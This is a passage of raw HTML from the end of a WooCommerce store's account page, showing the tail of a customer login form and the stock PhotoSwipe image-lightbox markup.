					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1957c099c1" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://ottawavalleymilk.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://ottawavalleymilk.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
